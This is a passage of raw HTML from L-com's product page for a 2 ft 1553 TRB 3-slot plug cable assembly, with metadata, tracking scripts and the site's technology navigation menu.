

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.l-com.com/trb-3slot-plug-trb-3slot-plug-cable-lc3msa00540-24
body_size: 33071
content:


<!DOCTYPE html>
<html class="html-product-details-page" xml:lang=en lang=en>
<head><script src="/otius-is-sleed-bubble-haue-they-voycine-of-Stopt" async></script>
    <title>1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder</title>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />


    <meta name="description" content="1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder" />
    <meta name="keywords" content="" />
    <meta name="generator" content="nopCommerce" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="preload" href=https://www.l-com.com/Themes/DefaultTheme/Content/css/bundle-roothead3.css as="style">
    <script>var VT = { "short_name": "VT" };</script>
    <script src=https://www.l-com.com/Themes/DefaultTheme/Content/js/nr.js></script>
	
	
    <link rel="canonical" href="https://www.l-com.com/trb-3slot-plug-trb-3slot-plug-cable-lc3msa00540-24" />
<meta property="og:type" content="product" />
<meta property="og:title" content="1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder" />
<meta property="og:description" content="1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder" />
<meta property="og:image" content="/Content/Images/Product/Medium/LC3MSA00540-24_250x250_View1.jpg" />
<meta property="og:url" content="https://www.l-com.com/trb-3slot-plug-trb-3slot-plug-cable-lc3msa00540-24" />
<meta property="og:site_name" content="L-com" />
<meta property="twitter:card" content="summary" />
<meta property="twitter:site" content="L-com" />
<meta property="twitter:title" content="1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder" />
<meta property="twitter:description" content="1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder" />
<meta property="twitter:image" content="/Content/Images/Product/Medium/LC3MSA00540-24_250x250_View1.jpg" />
<meta property="twitter:url" content="https://www.l-com.com/trb-3slot-plug-trb-3slot-plug-cable-lc3msa00540-24" />

     
 

    <link href="/Themes/DefaultTheme/Content/assets/styles/bundle-head.css" rel="stylesheet" type="text/css" />
<link href="/lib/fontAwesome/css/font-awesome-4.6.3.min.css" rel="stylesheet" type="text/css" />
<link href="/lib/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css" />

    <script src="/Themes/DefaultTheme/Content/assets/scripts/jquery-3.1.1.min.js" type="text/javascript"></script>
<script src="/Themes/DefaultTheme/Content/js/bundle-newproductdetailspicture.js" type="text/javascript"></script>

    <link rel="preload" href=https://www.l-com.com/Themes/DefaultTheme/Content/css/poc-menu.css?v=1 as="style">
    <link type="text/css" rel="stylesheet" href=https://www.l-com.com/Themes/DefaultTheme/Content/css/poc-menu.css?v=1 />

    
    
    <link rel="shortcut icon" href="https://www.l-com.com/favicon.ico" />

    <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6JMPT6"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-T6JMPT6');</script><!-- End Google Tag Manager --><script src="//cdn.blueconic.net/infiniteelectronics.js" async></script><script type="text/javascript" src="//cdn.callrail.com/companies/726492245/f8cda5ca391750b14fd3/12/swap.js"></script>

</head>
<body class="product productdetails page-trb-3slot-plug-trb-3slot-plug-cable-lc3msa00540-24">
    

    

<div style="WIDTH: 100%; TEXT-ALIGN: center;">
        <span style="FONT-WEIGHT: bold; COLOR: red;">
            Due to severe US weather conditions, some orders may be slightly delayed. If you have questions, contact us at &#x2B;1 (866) 316-4799
        </span>
</div>

<div class="ajax-loading-block-window" style="display: none">
</div>
<div id="dialog-notifications-success" title="Notification" style="display:none;">
</div>
<div id="dialog-notifications-error" title="Error" style="display:none;">
</div>
<div id="dialog-notifications-warning" title="Warning" style="display:none;">
</div>
<div id="bar-notification" class="bar-notification">
    <span class="close" title="Close">&nbsp;</span>
</div>


<table class="main-table-print">
    <thead>
        <tr>
            <td>&nbsp;</td>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td>
                <div class="master-wrapper-page">
                    
                    <!--Header-->
<style>
    @media print, screen and (min-width: 64em) {
        .logo-row .customer-support-col {
            justify-content: flex-end;
        }
    }

    .logo-row {
        padding: 0 !important;
    }
</style>
<header>
    
    
<style>
    .top-grey-row {
        background: #00609c !important;
        font-size: 1rem !important;;
    }

    .top-grey-row .cart-column .mini-cart i {
        color: #ffffff !important;
    }

    .top-grey-row .cart-column a:not(#minicart a) {
        color: #ffffff !important;
    }

    .top-grey-row .cart-column a:hover {
        text-decoration: underline;
    }
</style>
<div class="top-grey-row">
    <div class="row">
        <div class="column small-12  cart-column">
            <div class="mini-cart">
                
<div class="flyout-cart minicart header__menu__item" id="flyout-cart">
<a class="header__menu__link" href="/cart"><i class="fa fa-shopping-cart"></i> 0 items</a></div>
            </div>
            <div class="login-detials">
                <a href='/tariff-information' class="no-border">
                    <i style="color:#ffffff;" class="fa fa-info-circle"></i>
                    Tariff Information
                </a>
                <a href="/about-us/same-day-shipping">Same Day Shipping</a>
                <a href="/OrderSku/Index">Quick Order</a>
                    <div class="login-blk">
                        <a href="/login">Login</a>
                    </div>
            </div>
        </div>
    </div>
</div>



    <div class="logo-row">
        <div class="row">
                <div class="column small-12 large-4 logo-column">
                    <style>
    @media print, screen and (min-width: 64em) {
        .logo-row .logo-column a.header__logo__link {
            margin: .9375rem 0 0 0 !important;
        }
    }
</style>
<a class="header__logo__link" href="/">
    <img class="header__logo__image" title="" alt="L-com" src="https://www.l-com.com/Themes/DefaultTheme/Content/images/logo.png">
</a>
                    <div class="mob-header row" style="padding-right: 5px;">
                        <a class="burger-icon hide-for-large">
                            <i aria-hidden="true" class="fa fa-bars"></i>
                        </a>
                    </div>
                </div>
                <div class="column small-12 large-8 customer-support-col show-for-large sperson-info">
                    <div class="tel-number">
  <a href=tel:+18003415266>Toll Free <span>+1 (800) 341-5266</span> </a>
</div>
<div class="tel-number" style="padding-left:4rem">
  <a href=tel:+19786826936>International <span>+1 (978) 682-6936</span>
  </a>
</div>
                </div>
        </div>
    </div>
    <!-- Navigation and search bar-->
    <nav>
        <div class="navigation-search-bar">
            <div class="row">
                <div class="column large-7">
                    
                        <style>
    .menuActive {background-color: #003056;}
    .dropdown-content a:focus,.dropdown-content a:hover {
        background-color: #00609c !important;         
    }    
</style>
<div class="main-navigation" id="main-navigation">
        <div class="show-for-large">
            <ul>
                        <li class="technology">
                            <a href="javascript:void(0)" class="megamenuitem" onclick="openMenu('technology'); MenuOverride();">
                                Technology <i class="fa fa-angle-down" aria-hidden="true"></i>
                            </a>
                        </li>
                        <li class="type">
                            <a href="javascript:void(0)" class="megamenuitem" onclick="openMenu('type'); MenuOverride();">
                                Type <i class="fa fa-angle-down" aria-hidden="true"></i>
                            </a>
                        </li>
                        <li class="new products">
                            <a href="javascript:void(0)" class="megamenuitem" onclick="location.href='/new-products';">
                                <span>NEW PRODUCTS</span>
                            </a>
                        </li>
                        <li class="custom cables">
                            <a href="javascript:void(0)" class="megamenuitem" onclick="location.href='/resources/custom-cable-configurators';">
                                <span>CUSTOM CABLES</span>
                            </a>
                        </li>
            </ul>
                <div id="menuPanel_technology" class="megamenuitem sidepanel" style="display:flex; flex-direction: column; height:100%;" onload="LoadPanal('technology')">
                    <div class="megamenuitem sidepanel-section" style="flex-grow: 1; display: flex; flex-direction: column; min-height:0;">
                        <div class="megamenuitem main-menu-heading">
                            <a href="javascript:void(0)" class="megamenuitem closebtn" onclick="closeMenu('technology')" style="padding-top: inherit"><i class="megamenuitem fa fa-times" aria-hidden="true"></i></a>
                            <span class="megamenuitem custom-menustyle">TECHNOLOGY</span>
                        </div>
                        <div id="menuTop" class="megamenuitem menuTop" style="flex-grow: 1; overflow-y: auto; min-height: 0;">
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Audio/Video'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'audio-video', true, 0)" class="megamenuitem dropbtn nowrap-class">AUDIO/VIDEO<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="audio-video" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('audio-video');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">AUDIO/VIDEO</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=Digital&#x2B;Video&#x2B;Cables">DIGITAL VIDEO CABLES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=Analog&#x2B;Video&#x2B;Cables">ANALOG VIDEO CABLES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=Audio&#x2B;Cables">AUDIO CABLES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=Adapters">ADAPTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=Connectors">CONNECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=Bulk&#x2B;Cable">BULK CABLE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=75&#x2B;Ohm&#x2B;Coax&#x2B;Products">75 OHM COAX PRODUCTS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=External&#x2B;Video&#x2B;Cards">EXTERNAL VIDEO CARDS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=Video&#x2B;Extenders">VIDEO EXTENDERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=Video&#x2B;Splitters">VIDEO SPLITTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=Video&#x2B;Coax&#x2B;Protectors">VIDEO COAX PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=KVM&#x2B;Switches&#x2B;and&#x2B;Extenders">KVM SWITCHES AND EXTENDERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=Wall&#x2B;Plates">WALL PLATES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Audio/Video&amp;Level1=Panels">PANELS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Coaxial&#x2B;Interconnect'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'coaxial-interconnect', true, 1)" class="megamenuitem dropbtn nowrap-class">COAXIAL INTERCONNECT<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="coaxial-interconnect" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('coaxial-interconnect');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">COAXIAL INTERCONNECT</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Cable&#x2B;Assemblies">CABLE ASSEMBLIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Adapters">ADAPTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Connectors">CONNECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Bulk&#x2B;Cable">BULK CABLE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Caps">CAPS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Panels">PANELS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Tools">TOOLS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Accessories">ACCESSORIES</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Coaxial&#x2B;Passive&#x2B;Components'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'coaxial-passive-components', true, 2)" class="megamenuitem dropbtn nowrap-class">COAXIAL PASSIVE COMPONENTS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="coaxial-passive-components" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('coaxial-passive-components');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">COAXIAL PASSIVE COMPONENTS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components&amp;Level1=RF&#x2B;Splitters">RF SPLITTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components&amp;Level1=Bandpass&#x2B;filters">BANDPASS FILTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/bandpass-filter-rf-splitter-diplexer-for-24-ghz-5-ghz-wireless-lan-systems">DIPLEXERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components&amp;Level1=Terminators">TERMINATORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components&amp;Level1=Balun">BALUN</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components&amp;Level1=RF&#x2B;Fixed&#x2B;Attenuators">RF FIXED ATTENUATORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components&amp;Level1=Matching&#x2B;Pads">MATCHING PADS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=D-Subminiature'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'd-subminiature', true, 3)" class="megamenuitem dropbtn nowrap-class">D-SUBMINIATURE<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="d-subminiature" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('d-subminiature');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">D-SUBMINIATURE</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=D-Subminiature&amp;Level1=Cable&#x2B;Assemblies">CABLE ASSEMBLIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=D-Subminiature&amp;Level1=Adapters">ADAPTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=D-Subminiature&amp;Level1=Connectors">CONNECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=D-Subminiature&amp;Level1=Bulk&#x2B;Cable">BULK CABLE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=D-Subminiature&amp;Level1=Switch&#x2B;Boxes">SWITCH BOXES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=D-Subminiature&amp;Level1=Tools">TOOLS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=D-Subminiature&amp;Level1=Loopbacks">LOOPBACKS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=D-Subminiature&amp;Level1=Kits">KITS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=D-Subminiature&amp;Level1=Wall&#x2B;Plates">WALL PLATES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=D-Subminiature&amp;Level1=Panels">PANELS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=D-Subminiature&amp;Level1=Air&#x2B;Gap&#x2B;Switches">AIR GAP SWITCHES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=D-Subminiature&amp;Level1=Serial&#x2B;Conversion">SERIAL CONVERSION</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=D-Subminiature&amp;Level1=Accessories">ACCESSORIES</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Ethernet&#x2B;and&#x2B;Telephony'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'ethernet-and-telephony', true, 4)" class="megamenuitem dropbtn nowrap-class">ETHERNET AND TELEPHONY<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="ethernet-and-telephony" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('ethernet-and-telephony');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">ETHERNET AND TELEPHONY</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Cable&#x2B;Assemblies">CABLE ASSEMBLIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Couplers/Adapters">COUPLERS/ADAPTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Connectors/Keystone&#x2B;Jacks">CONNECTORS/KEYSTONE JACKS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Bulk&#x2B;Cable">BULK CABLE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Tools">TOOLS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Wall&#x2B;Plates/Surface&#x2B;Mount&#x2B;Boxes/Termination&#x2B;Blocks">WALL PLATES/SURFACE MOUNT BOXES/TERMINATION BLOCKS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Converters">CONVERTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Switches">SWITCHES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Lightning/Surge&#x2B;Protectors">LIGHTNING/SURGE PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Panels">PANELS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Air&#x2B;Gap&#x2B;Switches">AIR GAP SWITCHES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Test&#x2B;and&#x2B;Measurement">TEST AND MEASUREMENT</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Fiber&#x2B;Optic'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'fiber-optic', true, 5)" class="megamenuitem dropbtn nowrap-class">FIBER OPTIC<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="fiber-optic" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('fiber-optic');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">FIBER OPTIC</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Cable&#x2B;Assemblies">CABLE ASSEMBLIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Couplers/Adapters">COUPLERS/ADAPTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Connectors">CONNECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Bulk&#x2B;Cable">BULK CABLE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Transceivers">TRANSCEIVERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Active&#x2B;Cable&#x2B;Assemblies">ACTIVE CABLE ASSEMBLIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Passive&#x2B;Filters">PASSIVE FILTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Passive&#x2B;Components&#x2B;and&#x2B;Devices">PASSIVE COMPONENTS AND DEVICES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Optical&#x2B;Link&#x2B;Extension">OPTICAL LINK EXTENSION</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Termination&#x2B;Enclosures&#x2B;and&#x2B;Panels">TERMINATION ENCLOSURES AND PANELS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Attenuators">ATTENUATORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Loopbacks">LOOPBACKS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Tools">TOOLS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Test&#x2B;and&#x2B;Measurement">TEST AND MEASUREMENT</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Kits">KITS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Air&#x2B;Gap&#x2B;Switches">AIR GAP SWITCHES</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Industrial&#x2B;Bulk&#x2B;Cable'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'industrial-bulk-cable', true, 6)" class="megamenuitem dropbtn nowrap-class">INDUSTRIAL BULK CABLE<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="industrial-bulk-cable" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('industrial-bulk-cable');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">INDUSTRIAL BULK CABLE</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Industrial&#x2B;Bulk&#x2B;Cable&amp;Level1=Power and Control">POWER AND CONTROL</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Industrial&#x2B;Bulk&#x2B;Cable&amp;Level1=data">DATA</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Military&#x2B;Aerospace'" id="submenuPanel_technology" onmouseover="toggleSubMenu(event, 'military-aerospace', true, 7)" class="megamenuitem dropbtn nowrap-class">MILITARY AEROSPACE<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="military-aerospace" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('military-aerospace');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">MILITARY AEROSPACE</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Military&#x2B;Aerospace&amp;Level1=Antennas">ANTENNAS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Military&#x2B;Aerospace&amp;Level1=Cable&#x2B;Assemblies">CABLE ASSEMBLIES</a>
